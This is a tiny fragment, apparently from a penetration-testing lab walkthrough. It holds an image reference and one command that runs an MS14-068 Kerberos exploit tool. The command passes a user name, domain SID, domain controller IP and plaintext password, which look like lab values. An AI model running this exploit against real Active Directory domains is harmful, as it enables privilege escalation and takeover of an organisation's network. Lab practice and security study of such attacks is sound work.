 MS14-068.exe -u mary@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1124 -d 192.168.3.21 -p admin!@#45